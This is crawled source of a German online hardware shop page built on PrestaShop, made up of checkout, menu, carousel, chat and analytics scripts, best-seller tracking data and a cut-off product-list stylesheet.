2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500';
var roundMode = 2;
var search_url = 'https://aquagk.de/suche';
var static_token = '54b4bee6ea08683a88cc7ec71b4879cb';
var toBeDetermined = 'noch festzulegen';
var token = '7a167d521d17c923a2f02254748e8e7b';
var usingSecureMode = true;
</script>
<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
<script type="text/javascript" src="/js/tools.js"></script>
<script type="text/javascript" src="/themes/pos_alice3/js/global.js"></script>
<script type="text/javascript" src="/themes/pos_alice3/js/autoload/10-bootstrap.min.js"></script>
<script type="text/javascript" src="/themes/pos_alice3/js/autoload/15-jquery.total-storage.min.js"></script>
<script type="text/javascript" src="/themes/pos_alice3/js/autoload/15-jquery.uniform-modified.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="/themes/pos_alice3/js/products-comparison.js"></script>
<script type="text/javascript" src="/themes/pos_alice3/js/tools/treeManagement.js"></script>
<script type="text/javascript" src="/themes/pos_alice3/js/modules/blocknewsletter/blocknewsletter.js"></script>
<script type="text/javascript" src="/modules/posmegamenu/js/custommenu.js"></script>
<script type="text/javascript" src="/modules/posmegamenu/js/mobile_menu.js"></script>
<script type="text/javascript" src="/modules/posslideshow/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="/themes/pos_alice3/js/modules/blockcart/ajax-cart.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
<script type="text/javascript" src="/modules/possearchcategories/bootstrap-select.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/modules/possearchcategories/possearch.js"></script>
<script type="text/javascript" src="/modules/poscountdown/js/jquery.plugin.js"></script>
<script type="text/javascript" src="/modules/poscountdown/init.js"></script>
<script type="text/javascript" src="/modules/poscountdown/jquery.ccountdown.js"></script>
<script type="text/javascript" src="/modules/poscountdown/jquery.knob.js"></script>
<script type="text/javascript" src="/modules/posscroll/scrolltop.js"></script>
<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
<script type="text/javascript" src="https://aquagk.de/themes/pos_alice3/js/owl.carousel.js"></script>
<script type="text/javascript" src="https://aquagk.de/themes/pos_alice3/js/jquery.malihu.PageScroll2id.min.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-698514299"></script>
<script type="text/javascript">
/*
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-698514299');
(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-151298627-1', 'auto');
				ga('require', 'ec');
$(window).on('load', function () {

        $('.selectpicker').selectpicker({
            'selectedText': 'cat'
        });

    });
//<![CDATA[
var VMEGAMENU_POPUP_EFFECT = 2;
//]]>

$(document).ready(function(){
    $("#pt_ver_menu_link ul li").each(function(){
        var url = document.URL;
        $("#pt_ver_menu_link ul li a").removeClass("act");
        $('#pt_ver_menu_link ul li a[href="'+url+'"]').addClass('act');
    }); 
        
    $('#pt_vmegamenu .pt_menu').hover(function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideDown('slow');
        if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeIn('slow');
        if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).show('slow');
    },function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideUp('fast');
        if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeOut('fast');
        if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).hide('fast');
    })
	var count_block = $('.pt_menu_block').length; 
	var number_blocks = 8 ;
	 if(count_block < number_blocks) return false; 
	$('.pt_menu_block').each(function(i,n){
		if(i == number_blocks) {
		$(this).parent().append('<div class="view_more"><i class="icon-plus-circle"></i>'+ more_categories +'</div>');
		}
		if(i> number_blocks) {
		  $(this).addClass('hide_menu_block');
		}
		
	})
	$('.hide_menu_block').hide();
	$('.view_more').click(function() {
			$(this).toggleClass('show');
			if($(this).hasClass('show')){
				$(this).addClass('open_menu');
				$(this).html('<em class="closed-menu"><i class="icon-minus-circle"></i>'+ close_categories +'</em>');
				$('.hide_menu_block').slideDown();	
			}
			else
			{
				$(this).removeClass('open_menu').addClass('close_menu');
				$(this).html('<em class="closed-menu"><i class="icon-plus-circle"></i>'+ more_categories +'</em>'); 
				$('.hide_menu_block').slideUp();
				
			}
	
	});
	
});
   	$(function(){
		$('.pt_vmegamenu_title').click(function(){
			$(this).parent().find('.pt_vmegamenu').slideToggle('fast');
		
			});	
		});
// <![CDATA[

                                        // we hide the tree only if JavaScript is activated

                                        $('div#categories_block_left ul.dhtml').hide();

                                // ]]>
//<![CDATA[

var CUSTOMMENU_POPUP_EFFECT = 0;

var CUSTOMMENU_POPUP_TOP_OFFSET = 65;

//]]>
$(document).ready(function() {
		var owl = $(".pos-topsellers");
		owl.owlCarousel({
			items : 1,
			itemsDesktop : [1199, 1],
			itemsDesktopSmall : [991, 1],
			itemsTablet: [767, 1],
			itemsMobile : [480, 1],
			autoPlay :  3000,
			stopOnHover:  false ,
			slideSpeed : 1000,
			addClassActive: true,
			scrollPerPage:  false ,
			navigation :  true ,
			pagination :  false ,
			afterAction: function(el){
		   this.$owlItems.removeClass('before-active')
		   this.$owlItems.removeClass('last-active')
		   this.$owlItems .eq(this.prevItem).addClass('before-active')  
		   this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active') 
		}
		});
	});
$("div.lateralface").hover(
	function(){

         $('div.lateralface').addClass('oppen');
		 },
	function(){

         $('div.lateralface').removeClass('oppen');
	}
	
);
var _smartsupp = _smartsupp || {};_smartsupp.key = 'b6f2c1209a5ea4d6145c2fdff0a0339be0706302';_smartsupp.cookieDomain = '.aquagk.de';window.smartsupp||(function(d) {var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);})(document);smartsupp('name', '');smartsupp('email', '');var _smartsupp = _smartsupp || {};
_smartsupp.key = 'b6f2c1209a5ea4d6145c2fdff0a0339be0706302';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.add({"id":"42-952","name":"\"Pfostentr\\u00e4ger Einschlagh\\u00fclse Einschlagbodenh\\u00fclse\"","category":"\"garten\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fgarten%2F42-pfostentraeger-einschlaghuelse-einschlagbodenhuelse.html","price":"5.59"},'',true);MBG.add({"id":"383-1357","name":"\"Rollschubf\\u00fchrung Teilauszug Schwarz\"","category":"\"schubladenschien\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fschubladenschien%2F383-rollschubfuehrung-teilauszug-schwarz.html","price":"1.59"},'',true);MBG.add({"id":"56","name":"\"Pfostentr\\u00e4ger 0-160 x 750 Einschlagh\\u00fclse Einschlagbodenh\\u00fclse Verzinkt\"","category":"\"garten\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fgarten%2F56-pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.html","price":"9.20"},'',true);MBG.add({"id":"304","name":"\"Zimmert\\u00fcr-Einsteckschloss 72 \\\/ 40mm Buntbartschl\\u00f6sser (BB)\"","category":"\"glowna\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fglowna%2F304-zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.html","price":"13.99"},'',true);MBG.add({"id":"370-1187","name":"\"Holzschraube PZ Tellerkopf Vollgewinde\"","category":"\"schrauben\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fschrauben%2F370-holzschraube-pz-tellerkopf-vollgewinde.html","price":"1.00"},'',true);MBG.add({"id":"32-902","name":"\"Panzerschlauch 1\\\/2\\\" IG x 1\\\/2\\\" AG\"","category":"\"panzerschlauch\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fpanzerschlauch%2F32-panzerschlauch-12-ig-x-12-ag.html","price":"3.32"},'',true);MBG.add({"id":"394-1419","name":"\"Hammerbohrer SDS + plus 110mm\"","category":"\"bohrer-sds-plus\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fbohrer-sds-plus%2F394-hammerbohrer-sds-plus-110mm.html","price":"1.00"},'',true);MBG.add({"id":"148-969","name":"\"Design Eckventil\"","category":"\"eckventile\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Feckventile%2F148-design-eckventil.html","price":"5.89"},'',true);MBG.add({"id":"45","name":"\"U-Pfostentr\\u00e4ger verstellbar 0 - 120 mm zum Aufschrauben h\\u00f6henverstellbar\"","category":"\"garten\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fgarten%2F45-u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.html","price":"11.10"},'',true);MBG.add({"id":"59","name":"\"Pfostentr\\u00e4ger 80-120 x 750 Einschlagh\\u00fclse Einschlagbodenh\\u00fclse\"","category":"\"garten\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fgarten%2F59-pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.html","price":"11.79"},'',true);MBG.add({"id":"118-869","name":"\"T\\u00fcrklinke Retro Altgold\"","category":"\"rosettengarnitur\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Frosettengarnitur%2F118-tuerklinke-retro-altgold.html","price":"19.99"},'',true);MBG.add({"id":"337-1156","name":"\"M\\u00f6belgriff Gabel, L\\u00f6ffel, Messer\"","category":"\"glowna\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fglowna%2F337-moebelgriff-gabel-loeffel-messer.html","price":"3.99"},'',true);MBG.addProductClick({"id":"42-952","name":"\"Pfostentr\\u00e4ger Einschlagh\\u00fclse Einschlagbodenh\\u00fclse\"","category":"\"garten\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fgarten%2F42-pfostentraeger-einschlaghuelse-einschlagbodenhuelse.html","price":"5.59"});MBG.addProductClick({"id":"383-1357","name":"\"Rollschubf\\u00fchrung Teilauszug Schwarz\"","category":"\"schubladenschien\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fschubladenschien%2F383-rollschubfuehrung-teilauszug-schwarz.html","price":"1.59"});MBG.addProductClick({"id":"56","name":"\"Pfostentr\\u00e4ger 0-160 x 750 Einschlagh\\u00fclse Einschlagbodenh\\u00fclse Verzinkt\"","category":"\"garten\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fgarten%2F56-pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.html","price":"9.20"});MBG.addProductClick({"id":"304","name":"\"Zimmert\\u00fcr-Einsteckschloss 72 \\\/ 40mm Buntbartschl\\u00f6sser (BB)\"","category":"\"glowna\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fglowna%2F304-zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.html","price":"13.99"});MBG.addProductClick({"id":"370-1187","name":"\"Holzschraube PZ Tellerkopf Vollgewinde\"","category":"\"schrauben\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fschrauben%2F370-holzschraube-pz-tellerkopf-vollgewinde.html","price":"1.00"});MBG.addProductClick({"id":"32-902","name":"\"Panzerschlauch 1\\\/2\\\" IG x 1\\\/2\\\" AG\"","category":"\"panzerschlauch\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fpanzerschlauch%2F32-panzerschlauch-12-ig-x-12-ag.html","price":"3.32"});MBG.addProductClick({"id":"394-1419","name":"\"Hammerbohrer SDS + plus 110mm\"","category":"\"bohrer-sds-plus\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fbohrer-sds-plus%2F394-hammerbohrer-sds-plus-110mm.html","price":"1.00"});MBG.addProductClick({"id":"148-969","name":"\"Design Eckventil\"","category":"\"eckventile\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Feckventile%2F148-design-eckventil.html","price":"5.89"});MBG.addProductClick({"id":"45","name":"\"U-Pfostentr\\u00e4ger verstellbar 0 - 120 mm zum Aufschrauben h\\u00f6henverstellbar\"","category":"\"garten\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fgarten%2F45-u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.html","price":"11.10"});MBG.addProductClick({"id":"59","name":"\"Pfostentr\\u00e4ger 80-120 x 750 Einschlagh\\u00fclse Einschlagbodenh\\u00fclse\"","category":"\"garten\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fgarten%2F59-pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.html","price":"11.79"});MBG.addProductClick({"id":"118-869","name":"\"T\\u00fcrklinke Retro Altgold\"","category":"\"rosettengarnitur\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Frosettengarnitur%2F118-tuerklinke-retro-altgold.html","price":"19.99"});MBG.addProductClick({"id":"337-1156","name":"\"M\\u00f6belgriff Gabel, L\\u00f6ffel, Messer\"","category":"\"glowna\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Faquagk.de%2Fglowna%2F337-moebelgriff-gabel-loeffel-messer.html","price":"3.99"});
					});
ga('send', 'pageview');
$(document).ready(function(){	
	 $(window).scroll(function() {    
   var scroll = $(window).scrollTop();
   if (scroll < 230) {
    $(".header-bottom").removeClass("scroll-menu");
   }else{
    $(".header-bottom").addClass("scroll-menu");
   }
  });
	$(".close_Static").click(function () {
		$(this).parents(".nav-static") .slideUp(300);
	});
 });
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://aquagk.de/themes/pos_alice3/css/product_list.css
body_size: 1764
content:
ul.product_list .availability span{display:inline-block;color:#fff;font-weight:600;padding:5px 8px 5px 8px;margin-bottom:20px;-webkit-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px}ul.product_list .color-list-container{margin:15px 0;display:inline-block;width:100%}ul.product_list .color-list-container ul li{display:inline-block;border:1px solid #ebebeb;width:26px;height:26px}ul.product_list .color-list-container ul li a{display:block;width:22px;height:22px;margin:1px}ul.product_list .color-list-container ul li a img{display:block;width:22px;height:22px}ul.product_list .product-image-container{text-align:center}ul.product_list .product-image-container img{margin:0 auto}ul.product_list .product-image-container .quick-view-wrapper-mobile{display:none}ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile{display:none}@media (max-width: 1199px){ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile{display:block;position:relative;background-color:rgba(208,208,211,0.57);height:130px;width:85px;top:80px;right:-162px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);zoom:1;pointer-events:all}ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i{position:relative;top:48px;left:-20px;font-size:x-large;color:black}ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before{-moz-transform:rotate(315deg);-o-transform:rotate(315deg);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg)}}@media (max-width: 1199px){ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover{background-color:rgba(167,167,167,0.57)}}@media (max-width: 1199px){ul.product_list .product-image-container .quick-view-wrapper-mobile{display:block;background-color:transparent;height:155px;width:215px;position:absolute;overflow:hidden;pointer-events:none;bottom:0px;right:0px}}ul.product_list .comments_note{text-align:left;overflow:hidden}ul.product_list .comments_note .star_content{float:left}ul.product_list .comments_note .nb-comments{overflow:hidden;font-style:italic}ul.product_list .functional-buttons div a,ul.product_list .functional-buttons div label{font-weight:bold;color:#777676;cursor:pointer}ul.product_list .functional-buttons div a:hover,ul.product_list .functional-buttons div label:hover{color:#000}ul.product_list .functional-buttons div.wishlist{border-right:1px solid #ebebeb}ul.product_list .functional-buttons div.wishlist a:before{display:inline-block;font-family:"FontAwesome";content:"\f08a";margin-right:3px;padding:0 3px}ul.product_list .functional-buttons div.wishlist a.checked:before{content:"\f004"}@media (min-width: 992px) and (max-width: 1199px){ul.product_list .functional-buttons div.wishlist{border-right:0}ul.product_list .functional-buttons div.wishlist a:before{display:none}}@media (min-width: 480px) and (max-width: 767px){ul.product_list .functional-buttons div.wishlist{border-right:0}ul.product_list .functional-buttons div.wishlist a:before{display:none}}ul.product_list .functional-buttons div.compare a:before{content:"\f067";display:inline-block;font-family:"FontAwesome";margin-right:3px}@media (min-width: 992px) and (max-width: 1199px){ul.product_list .functional-buttons div.compare a:before{display:none}}@media (min-width: 480px) and (max-width: 767px){ul.product_list .functional-buttons div.compare a:before{display:none}}ul.product_list .functional-buttons div.compare a.checked:before{content:"\f068"}ul.product_list.grid{margin:0}ul.product_list.grid>li{height:auto !important;padding:0;margin-top:-1px}@media (min-width: 480px) and (max-width: 767px){ul.product_list.grid>li{width:50%;float:left}}ul.product_list.grid>li .product-container{background:#fff;padding:0;margin:0;position:relative}ul.product_list.grid>li .product-container .product-image-container{position:relative}@media (max-width: 767px){ul.product_list.grid>li .product-container .product-image-container{margin-left:auto;margin-right:auto}}@media (min-width: 992px) and (max-width: 1199px){ul.product_list.grid>li .product-container .actions .add-to-links li.cart a.ajax_add_to_cart_button,ul.product_list.grid>li .product-container .actions .add-to-links li.cart span.ajax_add_to_cart_button{padding:0 10px}}ul.product_list.grid>li .product-container .product-desc{display:none}ul.product_list.grid>li .product-container .left-block .price-box{display:none}ul.product_list.grid>li .product-container .product-flags{display:none}ul.product_list.grid>li .product-container .color-list-container,ul.product_list.grid>li .product-container span.label-success{display:none}ul.product_list.grid>li .product-container .button-container{margin-bottom:14px}@media (min-width: 1200px){ul.product_list.grid>li .product-container .button-container{display:none}}ul.product_list.grid>li .product-container .button-container .ajax_add_to_cart_button,ul.product_list.grid>li .product-container .button-container span.button,ul.product_list.grid>li .product-container .button-container .lnk_view{margin:0 6px 10px 6px}ul.product_list.grid>li .product-container .functional-buttons{background:url(../img/functional-bt-shadow.png) 